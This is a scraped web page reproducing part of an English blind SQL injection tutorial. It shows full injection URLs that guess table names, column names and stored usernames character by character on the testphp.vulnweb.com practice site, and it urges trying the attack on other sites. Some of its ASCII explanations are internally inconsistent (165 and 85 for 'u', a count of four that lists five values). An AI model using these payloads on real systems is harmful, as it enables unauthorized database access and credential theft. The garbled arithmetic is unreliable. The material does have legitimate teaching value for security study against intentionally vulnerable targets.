Заглавная страница Избранные статьи Случайная статья Познавательные статьи Новые добавления Обратная связь КАТЕГОРИИ: ТОП 10 на сайте Приготовление дезинфицирующих растворов различной концентрацииТехника нижней прямой подачи мяча. Франко-прусская война (причины и последствия) Организация работы процедурного кабинета Смысловое и механическое запоминание, их место и роль в усвоении знаний Коммуникативные барьеры и пути их преодоления Обработка изделий медицинского назначения многократного применения Образцы текста публицистического стиля Четыре типа изменения баланса Задачи с ответами для Всероссийской олимпиады по праву 
Мы поможем в написании ваших работ! ЗНАЕТЕ ЛИ ВЫ?
Влияние общества на человека
Приготовление дезинфицирующих растворов различной концентрации Практические работы по географии для 6 класса Организация работы процедурного кабинета Изменения в неживой природе осенью Уборка процедурного кабинета Сольфеджио. Все правила по сольфеджио Балочные системы. Определение реакций опор и моментов защемления |
Finding tables, columns and records ⇐ ПредыдущаяСтр 5 из 5
We will now have to guess the table names. The idea is to start with some common ones, and you'll most probably get a few tables. Most databases have a table for users, admin, login, employees, etc. Now I'll demonstrate a few failures and successes and then we'll proceed. There is another alternate in which we can go character by character. There is a third method where we can use ASCII codes too. Problem: Since the website does not display output, how do we find out the table names? Problem: This is just a concept, how do we put it to action? How do we ask the database to return true if we guess the right table name? Can't be as simple as 1=1.... Problem: What if we can't guess the table name? Now, for finding table name, I'll stick to simple guessing. The remaining 2 concepts will be demonstrated while finding column name and data value respectively. Limit Clause: It must be noted that select query returns all the results from a given table, not just the first. For example, if a table has 500 records, and you ask the table for records where first table is 'a', it will return not one, but all the records with first letter 'a'. This is not what we want. To avoid this, we use limit clause.

Let’s see what the offset and count mean in the LIMIT clause: · The offset specifies the offset of the first row to return. The offset of the first row is 0, not 1. · The count specifies maximum number of rows to return. I've covered all the concepts, now I hope you can read the commands and figure out what they mean. Table name Now we'll try to guess table name http://testphp.vulnweb.com/listproducts.php?cat=1 and (SELECT 1 from admin)=1
http://testphp.vulnweb.com/listproducts.php?cat=1 and (SELECT 1 from users)=1
Now, if you are trying this attack on some other site, then you might not be able to guess the name if it isn't as obvious as users. So I recommend you keep reading and try again once you know how to guess one letter at a time (for column name) and how to use ASCII (for obtaining data).
Column Name Guessing the whole name Now, there are 2 ways to get column name. The first way is to guess the complete column name, as we did for table name. http://testphp.vulnweb.com/listproducts.php?cat=2 and (SELECT substring(concat(1,username),1,1) from users limit 0,1)=1 http://testphp.vulnweb.com/listproducts.php?cat=2 and (SELECT substring(concat(1,uname),1,1) from users limit 0,1)=1 The page displays normally for uname, so we know that a column called uname exists. For practice, you can also replace uname with pass,cc,address,email,name,phone,cart1. All these columns also exist in the table. 2. Guessing character by character using equality (=)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1))= 117 PS: I tried to see if MySQL automatically converts the character to their ASCII value, and found out that it does indeed. So one may skim the query a bit and finally it will be like. So basically, contrary to what I said earlier, b is indeed bigger than a. Here is the same code with u instead of 117
http://testphp.vulnweb.com/listproducts.php?cat=2%20and%20substring((select%20concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x7573657273+limit%200,1),1,1)='u' 165 is ASCII code for u. We know the column name is uname, so the page should display fine, which it does. You can try values other than 85 and see what happens. Also, 7573657273 is hex code for users (0x indicates hex). Remember, you can do the same for tables by making a few changes. Firstly replaced the bold column in above code with table. A few more changes are necessary too. Here's what the final code looks like:-
3. Guessing character using > or < followed by = It's almost the same as we did before http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 100 We now know it's > 100 (100 is ' d'), since the page displayed properly
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 120 But it is less than 120 ('x'), since page doesn't display well.
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 110 Greater than 110 ('n')
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii( substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1) ) > 115 Greater than 115 ('s'). Now only 4 possibilities remain, 116, 117, 118, 119, 120 (it is greater than 116 but not greater than 120). We can now try all 5 one by one. I have also highlighted the ascii part in above queries. You can remove the bold text and replace the numbers with characters in single quotes ('a', 'b', etc., also provided in bold below the code)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),1,1))= 117
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),2,1))= 117 It will not display properly since the second character in uname is n. (ascii 110)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((select concat(column_name) from information_schema.columns where table_name=0x7573657273+limit 0,1),2,1))= 110 You can use the > < = method here too. Everything other than 2 will be the same. Extracting data Now while what you did so far wasn't very swift either, what you're going to do now is going to be terribly slow. You have to guess the data as well. Each and everything needs to be guessed.
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>64 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>100 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>120 Page doesn't display properly for 120 (x)
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>120 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>115 http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))=116 So the first letter is 't'. For second character (without ascii this time)
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1)>'a' http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1)>'f' It lies between 'b' and 'f'
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'b' Keep trying
http://testphp.vulnweb.com/listproducts.php?cat=2 and substring((SELECT concat(uname) from users limit 0,1),2,1) = 'e' Second character is 'e'. You may proceed to do so until you find the complete uname. You can ensure that a character was the last in the word by using the following command.
http://testphp.vulnweb.com/listproducts.php?cat=2 and ascii(substring((SELECT concat(uname) from uname limit 0,1),1,1))>0 If there is any other character left, >0 will always return true. This was all there is to blind SQL Injection. In the next post I'll introduce you to some tools which do the task for you. To be honest, no one will call you a noob if you use scripts/ tools to automate blind SQLi. It is a really time consuming process and it is not required to waste so much time when you can write a script to do all the guesswork for you.
|
|||||||||||
|
Последнее изменение этой страницы: 2016-08-15; просмотров: 362; Нарушение авторского права страницы; Мы поможем в написании вашей работы! infopedia.su Все материалы представленные на сайте исключительно с целью ознакомления читателями и не преследуют коммерческих целей или нарушение авторских прав. Обратная связь - 3.12.41.87 (0.015 с.) |